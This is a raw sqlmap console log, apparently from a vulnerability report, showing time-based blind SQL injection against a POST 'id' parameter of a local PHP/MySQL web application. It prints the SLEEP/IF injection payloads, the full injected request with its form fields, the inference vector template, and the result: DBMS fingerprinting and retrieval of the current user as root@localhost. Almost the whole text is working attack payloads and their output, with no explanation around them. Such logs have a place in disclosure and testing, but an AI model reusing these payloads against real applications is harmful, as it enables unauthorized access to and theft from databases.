 [16:00:16] [PAYLOAD] 123 AND (SELECT 1314 FROM (SELECT(SLEEP(5-(IF(18=18,0,5)))))GzZj)
[16:00:31] [PAYLOAD] 123 AND (SELECT 2194 FROM (SELECT(SLEEP(5-(IF(45 18,0,5)))))tWUL)
[16:00:31] [DEBUG] checking for filtered characters
[16:00:31] [PAYLOAD] 123 AND (SELECT 5812 FROM (SELECT(SLEEP(5-(IF(9361>9360,0,5)))))jPDz)
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=11&nickname=111&fid=2&cattpl=display&listtpl=category&distpl=category&intro=&orders=&status=1&action=c
ategory&id=123 AND (SELECT 5926 FROM (SELECT(SLEEP(5)))kAqZ)&ctrl=update&Submit=%E6%8F%90%E4%BA%A4
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[16:00:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[16:00:54] [INFO] fetching current user
[16:00:54] [INFO] resumed: root@localhost
[16:00:54] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'root@localhost'
[16:00:54] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'
[16:00:54] [WARNING] your sqlmap version is outdated
[*] ending @ 16:00:54 /2023-10-10/